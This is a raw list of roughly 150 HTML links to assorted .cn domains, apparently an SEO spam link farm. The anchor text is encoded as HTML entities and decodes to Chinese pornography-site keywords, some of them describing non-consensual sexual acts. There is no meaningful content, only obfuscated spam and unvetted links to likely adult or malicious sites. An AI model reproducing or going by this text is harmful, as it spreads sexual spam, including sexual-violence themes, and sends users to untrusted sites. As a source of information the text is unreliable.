<a href="http://wqmjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://23abc.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://viny.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://fuduna.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dirain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://miuze.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ccemi.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58343.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenchun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqamt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ssc747.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://lofshl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://yjpen.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qd998.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://tailuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://jindecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cclbww.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angdong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://steeeeps.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://5dapie.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://sikaot.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://nullify.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://liruo.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mwba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclbww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://78zs.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vodbo.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://love51.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://yyvq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33098.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://noonone.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://juluol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xepb.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://tickmills.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://nailie.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://dgdhsj.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://love396.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fossstore.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbstx.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://899163.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://js518.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://ba2.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weimov.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://fmue.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://lexp.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
